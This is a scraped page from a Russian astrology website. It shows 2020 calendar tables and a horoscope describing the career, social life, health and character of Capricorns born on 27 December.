года</h4></td></tr><tr><td><strong>Пн</strong></td><td><strong>Вт</strong></td><td><strong>Ср</strong></td><td><strong>Чт</strong></td><td><strong>Пт</strong></td><td><strong>Сб</strong></td><td><strong>Вс</strong></td></tr><tr><td>1</td><td>2</td><td><b>3</b></td><td><b>4</b></td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td><b>10</b></td><td><b>11</b></td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td><b>17</b></td><td><b>18</b></td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td><b>23</b></td><td><b>24</b></td><td><b>25</b></td></tr><tr><td>26</td><td>27</td><td>28</td></tr></table><table><tr><td colspan="7"><h4>Таблица календарь на март 2020 года</h4></td></tr><tr><td><strong>Пн</strong></td><td><strong>Вт</strong></td><td><strong>Ср</strong></td><td><strong>Чт</strong></td><td><strong>Пт</strong></td><td><strong>Сб</strong></td><td><strong>Вс</strong></td></tr><tr><td>1</td><td>2</td><td><b>3</b></td><td><b>4</b></td></tr><tr><td>5</td><td>6</td><td>7</td><td><b>8</b></td><td>9</td><td><b>10</b></td><td><b>11</b></td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td><b>17</b></td><td><b>18</b></td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td><b>24</b></td><td><b>25</b></td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td><b>31</b></td></tr></table><table><tr><td colspan="7"><h4>Таблица календарь на апрель 2020 года</h4></td></tr><tr><td><strong>Пн</strong></td><td><strong>Вт</strong></td><td><strong>Ср</strong></td><td><strong>Чт</strong></td><td><strong>Пт</strong></td><td><strong>Сб</strong></td><td><strong>Вс</strong></td></tr><tr><td><b>1</b></td></tr><tr><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td><b>7</b></td><td><b>8</b></td></tr><tr><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td><b>14</b></td><td><b>15</b></td></tr><tr><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td><b>21</b></td><td><b>22</b></td></tr><tr><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td><b>28</b></td><td><b>29</b></td></tr><tr><td>30</td></tr></table><table><tr><td colspan="7"><h4>Таблица календарь на май 2020 года</h4></td></tr><tr><td><strong>Пн</strong></td><td><strong>Вт</strong></td><td><strong>Ср</strong></td><td><strong>Чт</strong></td><td><strong>Пт</strong></td><td><strong>Сб</strong></td><td><strong>Вс</strong></td></tr><tr><td><b>1</b></td><td>2</td><td>3</td><td>4</td><td><b>5</b></td><td><b>6</b></td></tr><tr><td>7</td><td>8</td><td><b>9</b></td><td>10</td><td>11</td><td><b>12</b></td><td><b>13</b></td></tr><tr><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td><b>19</b></td><td><b>20</b></td></tr><tr><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td><b>26</b></td><td><b>27</b></td></tr><tr><td>28</td><td>29</td><td>30</td><td>31</td></tr></table><table><tr><td colspan="7"><h4>Таблица календарь на июнь 2020 года</h4></td></tr><tr><td><strong>Пн</strong></td><td><strong>Вт</strong></td><td><strong>Ср</strong></td><td><strong>Чт</strong></td><td><strong>Пт</strong></td><td><strong>Сб</strong></td><td><strong>Вс</strong></td></tr><tr><td>1</td><td><b>2</b></td><td><b>3</b></td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td><b>9</b></td><td><b>10</b></td></tr><tr><td>11</td><td><b>12</b></td><td>13</td><td>14</td><td>15</td><td><b>16</b></td><td><b>17</b></td></tr><tr><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td><b>23</b></td><td><b>24</b></td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td><b>30</b></td></tr></table><table><tr><td colspan="7"><h4>Таблица календарь на июль 2020 года</h4></td></tr><tr><td><strong>Пн</strong></td><td><strong>Вт</strong></td><td><strong>Ср</strong></td><td><strong>Чт</strong></td><td><strong>Пт</strong></td><td><strong>Сб</strong></td><td><strong>Вс</strong></td></tr><tr><td><b>1</b></td></tr><tr><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td><b>7</b></td><td><b>8</b></td></tr><tr><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td><b>14</b></td><td><b>15</b></td></tr><tr><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td><b>21</b></td><td><b>22</b></td></tr><tr><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td><b>28</b></td><td><b>29</b></td></tr><tr><td>30</td><td>31</td></tr></table><table><tr><td colspan="7"><h4>Таблица календарь на август 2020 года</h4></td></tr><tr><td><strong>Пн</strong></td><td><strong>Вт</strong></td><td><strong>Ср</strong></td><td><strong>Чт</strong></td><td><strong>Пт</strong></td><td><strong>Сб</strong></td><td><strong>Вс</strong></td></tr><tr><td>1</td><td>2</td><td>3</td><td><b>4</b></td><td><b>5</b></td></tr><tr><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td><b>11</b></td><td><b>12</b></td></tr><tr><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td><b>18</b></td><td><b>19</b></td></tr><tr><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td><b>25</b></td><td><b>26</b></td></tr><tr><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td></tr></table><table><tr><td colspan="7"><h4>Таблица календарь на сентябрь 2020 года</h4></td></tr><tr><td><strong>Пн</strong></td><td><strong>Вт</strong></td><td><strong>Ср</strong></td><td><strong>Чт</strong></td><td><strong>Пт</strong></td><td><strong>Сб</strong></td><td><strong>Вс</strong></td></tr><tr><td><b>1</b></td><td><b>2</b></td></tr><tr><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td><b>8</b></td><td><b>9</b></td></tr><tr><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td><b>15</b></td><td><b>16</b></td></tr><tr><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td><b>22</b></td><td><b>23</b></td></tr><tr><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td><b>29</b></td><td><b>30</b></td></tr></table><table><tr><td colspan="7"><h4>Таблица календарь на октябрь 2020 года</h4></td></tr><tr><td><strong>Пн</strong></td><td><strong>Вт</strong></td><td><strong>Ср</strong></td><td><strong>Чт</strong></td><td><strong>Пт</strong></td><td><strong>Сб</strong></td><td><strong>Вс</strong></td></tr><tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td><b>6</b></td><td><b>7</b></td></tr><tr><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td><b>13</b></td><td><b>14</b></td></tr><tr><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td><b>20</b></td><td><b>21</b></td></tr><tr><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td><b>27</b></td><td><b>28</b></td></tr><tr><td>29</td><td>30</td><td>31</td></tr></table><table><tr><td colspan="7"><h4>Таблица календарь на ноябрь 2020 года</h4></td></tr><tr><td><strong>Пн</strong></td><td><strong>Вт</strong></td><td><strong>Ср</strong></td><td><strong>Чт</strong></td><td><strong>Пт</strong></td><td><strong>Сб</strong></td><td><strong>Вс</strong></td></tr><tr><td>1</td><td>2</td><td><b>3</b></td><td><b>4</b></td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td><b>10</b></td><td><b>11</b></td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td><b>17</b></td><td><b>18</b></td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td><b>24</b></td><td><b>25</b></td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td></tr></table><table><tr><td colspan="7"><h4>Таблица календарь на декабрь 2020 года</h4></td></tr><tr><td><strong>Пн</strong></td><td><strong>Вт</strong></td><td><strong>Ср</strong></td><td><strong>Чт</strong></td><td><strong>Пт</strong></td><td><strong>Сб</strong></td><td><strong>Вс</strong></td></tr><tr><td><b>1</b></td><td><b>2</b></td></tr><tr><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td><b>8</b></td><td><b>9</b></td></tr><tr><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td><b>15</b></td><td><b>16</b></td></tr><tr><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td><b>22</b></td><td><b>23</b></td></tr><tr><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td><b>29</b></td><td><b>30</b></td></tr><tr><td>31</td></tr></table><p>С тегами: гороскоп календарь праздники</p><div class="b-r b-r--after-p"><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://fortuna-nnov.ru/goroskopy/k-chemu-snyatsya-polovye-organy.html" target="_blank" rel="nofollow" class="u814d873b755f092e7a19a5d358f77535"><style>.u814d873b755f092e7a19a5d358f77535{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.u814d873b755f092e7a19a5d358f77535:active,.u814d873b755f092e7a19a5d358f77535:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.u814d873b755f092e7a19a5d358f77535{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.u814d873b755f092e7a19a5d358f77535 .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.u814d873b755f092e7a19a5d358f77535 .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.u814d873b755f092e7a19a5d358f77535:hover .postTitle{text-decoration:underline!important}</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">К чему снится Мужской орган - толкование сна</span></div></a></div></div><p>Предыдущий</p><p>Следующий</p><div id="advads-58827d11f2de21a990078ce76719b025"></div><h3>ЭТО НАДО ПРОЧИТАТЬ</h3><h3>ЭТО НАДО ПОЧИТАТЬ</h3><h3>Подробный лунный календарь личной жизни на октябрь 2020 года</h3><p> 14:02</p><h3>Ежедневный лунный календарь дней удачи на октябрь 2020 года</h3><p> 10:21</p><h3>Полный лунный календарь свадеб на октябрь 2020 года</h3><p> 00:35</p><h3>Благоприятный лунный календарь операций на октябрь 2020 года</h3><p> 23:35</p><div id="advads-863c38781eae300262f224aff6bae891"></div><div id="advads-65ed7798a303f7ce8829b99cf205b8e2"></div><h3>Точный лунный календарь спортивных тренировок на октябрь 2020 года</h3><p> 19:18</p><h3>Точный лунный календарь лечения зубов на октябрь 2020 года</h3><p> 19:13</p><h3>Оставить комментарий Отменить написание</h3><h2>Деловой гороскоп</h2><p>Рожденные в этот день не стремятся сделать карьеру и не имеют жажды власти. Они пунктуальны, не опаздывают на работу. Трудолюбивы и практичны. Ответственно подходят к любому делу. Обладают развитыми техническими навыками. Имеют организаторские способности. Они погружаются с головой в работу. Но дома полностью отвлекаются от мыслей о ней.</p><p>Достигают успехов в сфере, где требуется общение с другими людьми. Часто работают в области образования, социальных учреждениях. Занимаются научными исследованиями. Интерес к творчеству толкает их к работе в сфере театра, публицистики или на литературном поприще.</p><div id="advads-41ae73d308254d620a4bde2eaca527ef"></div><h2>Взаимодействие с окружающими</h2><p>Как правило, <strong>у Козерогов очень много друзей и знакомых</strong>, с которыми комфортно общаться. Они искренне проявляют интерес к собеседникам, всегда выслушают и помогут советом. Поэтому у них не бывает проблем с дружбой.</p><p>Козерогов всегда волнуют больше проблемы других, чем собственные. Если надо, помогут паре помириться, найти взаимопонимание с детьми, коллегами и т. д. Однако при этом не расскажут о своих наболевших проблемах, так как считают, что никому не интересны чужие переживания.</p><p><iframe class="lazy lazy-hidden" title="Характеристика знака зодиака Козерог" width="700" height="394"  data-lazy-type="iframe" data-src="https://youtube.com/embed/BPCgsCwsSp0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Гороскоп здоровья</h2><p>Родившиеся 27 декабря Козероги страдают от эмоциональных проблем, неоправданного чувства вины, депрессий. Многие их болезни имеют психосоматическую природу. Гороскоп советует научиться не держать в себе гнев, поскольку это может парализовать волю. Дать выход негативным эмоциям поможет физическая активность или секс с любимым человеком. Нежелательно вести сидячий образ жизни.</p><p>Таким людям полезна разнообразная пища. Из-за возможных проблем с сосудами следует избегать жирной еды, продуктов с высоким содержанием холестерина. Рекомендуется отдавать предпочтение свежим фруктам и овощам.</p><div class="b-r b-r--after-p"><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://fortuna-nnov.ru/goroskopy/20-marta-1993.html" target="_blank" rel="nofollow" class="u34f0a45427501018af95ae36f933a36a"><style>.u34f0a45427501018af95ae36f933a36a{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.u34f0a45427501018af95ae36f933a36a:active,.u34f0a45427501018af95ae36f933a36a:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.u34f0a45427501018af95ae36f933a36a{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.u34f0a45427501018af95ae36f933a36a .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.u34f0a45427501018af95ae36f933a36a .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.u34f0a45427501018af95ae36f933a36a:hover .postTitle{text-decoration:underline!important}</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">"Офицеры у Белого дома осенью 1993 года не знали, в кого палили"</span></div></a></div></div><div id="advads-2add20293e1d5fe62b17ad36bf338701"></div><div id="advads-b62f8588e5e4bce10346b0e75a34de63"></div><h2>Особенности характера</h2><p>Это добродушный человек, обожающий шутки и веселье. А вот темная сторона особы <b>27 декабря</b></p><p>изучена мало. На самом деле, за улыбкой прячется мученик, которому невероятно сложно пропускать все удары и неприятности. Но сила воли не позволяет внешне показать свои страдания. Наверное, одна из наибольших его проблем – феноменальное самопожертвование. Он буквально не может сказать «нет» на просьбу, а чтобы отстоять себя или ответить на несправедливость, у него просто недостаточно агрессивности. Развитые индивидуумы все же умудряются создать вокруг себя стену, переходить которую запрещено. Со временем он учится не накапливать все переживания внутри. А вот те, кому повезло меньше, привыкают видеть причину всех несчастий в себе, из-за чего и вызывают депрессию и сами понижают самооценку. Причем это не проходит так просто. Свято следуя этическим нормам и исповедуя благородство,<br><b>знак зодиака</b><br> готов довести себя до нервного срыва. Чтобы нормализировать его духовное и психическое развитие, необходимо взять контроль над негативом и уметь с ним работать, используя как стимул для роста, а не для самобичевания.</p><p>Все воспринимают его как человека, на которого можно положиться и который лишен эгоизма. Поэтому, если он вдруг возьмется за себя и решит посвятить жизнь себе, то это воспримется чуть ли не как восстание. Но ему не нужно сразу же закрываться от каждого встречного. Можно пойти менее радикальным путем, то есть, настаивать на своей точке зрения и высказываться, но добиться расположения, чтобы его выслушали. На этом нелегком пути спасает лишь вера. Очень часто приходит к пониманию Бога и даже становится приверженцем религиозной общины (необязательно той, что исповедуется его кругом общения) или же участвует в каком-то духовном движении. Все это наполняет его смыслом и делает терпимым к чужим недостаткам. Но прежде чем встать на эту дорожку, стоит разобраться, делает он это по своему желанию, или же это решение навязано из вне.</p></div></article><div class="entry-rating"><div class="entry-bottom__header">Рейтинг</div><div class="star-rating js-star-rating star-rating--score-4" data-post-id="11478" data-rating-count="1" data-rating-sum="4" data-rating-value="4"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="https://w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>4</strong> из <strong>5</strong> )</em></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="1"><meta itemprop="ratingValue" content="4"><meta itemprop="ratingCount" content="1"></div></div><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://facebook.com/sharer.php?u=https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A5%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9+%D1%80%D0%BE%D0%B4%D0%B8%D0%B2%D1%88%D0%B8%D1%85%D1%81%D1%8F+27+%D0%B4%D0%B5%D0%BA%D0%B0%D0%B1%D1%80%D1%8F+2020+%D0%B3%D0%BE%D0%B4%D0%B0&url=https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A5%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9+%D1%80%D0%BE%D0%B4%D0%B8%D0%B2%D1%88%D0%B8%D1%85%D1%81%D1%8F+27+%D0%B4%D0%B5%D0%BA%D0%B0%D0%B1%D1%80%D1%8F+2020+%D0%B3%D0%BE%D0%B4%D0%B0%20https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A5%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9+%D1%80%D0%BE%D0%B4%D0%B8%D0%B2%D1%88%D0%B8%D1%85%D1%81%D1%8F+27+%D0%B4%D0%B5%D0%BA%D0%B0%D0%B1%D1%80%D1%8F+2020+%D0%B3%D0%BE%D0%B4%D0%B0%20https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html&text=%D0%A5%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9+%D1%80%D0%BE%D0%B4%D0%B8%D0%B2%D1%88%D0%B8%D1%85%D1%81%D1%8F+27+%D0%B4%D0%B5%D0%BA%D0%B0%D0%B1%D1%80%D1%8F+2020+%D0%B3%D0%BE%D0%B4%D0%B0"></span></div><div class='yarpp-related'><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-53140" class="post-card post-53140 post type-post status-publish format-standard  category-goroskopy" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/goroskopy/24-dekabrya-1979.html"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/goroskopy/24-dekabrya-1979.html" rel="bookmark" itemprop="url"><span itemprop="headline">Характеристика людей родившихся 19 декабря 1979 года</span></a></div></header></div><div id="post-53634" class="post-card post-53634 post type-post status-publish format-standard has-post-thumbnail  category-goroskopy" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/goroskopy/1957-god-kakoj-vek.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/1957-god-kakogo-zhivotnogo-po-vostochnomu-goroskopu-vse-tajny-neizvedannogo-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="1957 — год какого животного по восточному гороскопу - все тайны неизведанного мира магии и эзотерики на ZdavNews" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/goroskopy/1957-god-kakoj-vek.html" rel="bookmark" itemprop="url"><span itemprop="headline">Характеристика людей родившихся 16 декабря 1957 года</span></a></div></header></div><div id="post-35737" class="post-card post-35737 post type-post status-publish format-standard  category-goroskopy" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/goroskopy/3-avgusta-znak-zodiaka-zhenshchina.html"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/goroskopy/3-avgusta-znak-zodiaka-zhenshchina.html" rel="bookmark" itemprop="url"><span itemprop="headline">Характеристика людей родившихся 3 августа 2020 года</span></a></div></header></div><div id="post-52975" class="post-card post-52975 post type-post status-publish format-standard has-post-thumbnail  category-magiya-imeni" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/magiya-imeni/9-dekabrya-1991.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/gazeta-izvestiya-23-dekabrya-1991-goda-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Газета «Известия». 23 декабря 1991 года" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/magiya-imeni/9-dekabrya-1991.html" rel="bookmark" itemprop="url"><span itemprop="headline">Характеристика людей родившихся 30 декабря 1991 года</span></a></div></header></div><div id="post-14029" class="post-card post-14029 post type-post status-publish format-standard  category-magiya-imeni" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/magiya-imeni/19-iyulya-znak-zodiaka-muzhchina.html"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/magiya-imeni/19-iyulya-znak-zodiaka-muzhchina.html" rel="bookmark" itemprop="url"><span itemprop="headline">Характеристика людей родившихся 19 июля 2020 года</span></a></div></header></div><div id="post-11948" class="post-card post-11948 post type-post status-publish format-standard  category-goroskopy" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/goroskopy/26-marta-znak.html"></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/goroskopy/26-marta-znak.html" rel="bookmark" itemprop="url"><span itemprop="headline">Характеристика людей родившихся 26 марта 2020 года</span></a></div></header></div><div id="post-54802" class="post-card post-54802 post type-post status-publish format-standard has-post-thumbnail  category-drugoe" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/drugoe/6-fevralya-lunnyj-kalendar.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/lunnyj-kalendar-bb-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/drugoe/6-fevralya-lunnyj-kalendar.html" rel="bookmark" itemprop="url"><span itemprop="headline">Характеристика людей родившихся 25 февраля 1980 года</span></a></div></header></div><div id="post-28991" class="post-card post-28991 post type-post status-publish format-standard has-post-thumbnail  category-primety" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/primety/18-avgusta-goroskop.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/znamenitosti-kotorye-rodilis-18-avgusta-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Знаменитости которые родились 18 августа" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/primety/18-avgusta-goroskop.html" rel="bookmark" itemprop="url"><span itemprop="headline">Характеристика людей родившихся 18 августа 2020 года</span></a></div></header></div><div id="post-21752" class="post-card post-21752 post type-post status-publish format-standard has-post-thumbnail  category-magiya-imeni" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/magiya-imeni/9-avgusta-znak.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/fullsize264-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/magiya-imeni/9-avgusta-znak.html" rel="bookmark" itemprop="url"><span itemprop="headline">Характеристика людей родившихся 9 августа 2020 года</span></a></div></header></div><div id="post-34405" class="post-card post-34405 post type-post status-publish format-standard has-post-thumbnail  category-goroskopy" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/goroskopy/rozhdennye-18-iyunya.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/1806-12-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/goroskopy/rozhdennye-18-iyunya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Характеристика людей родившихся 18 июня 2020 года</span></a></div></header></div><div id="post-26125" class="post-card post-26125 post type-post status-publish format-standard has-post-thumbnail  category-magiya-imeni" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/magiya-imeni/5-oktyabrya-znak.html"> <img width="330" height="140" 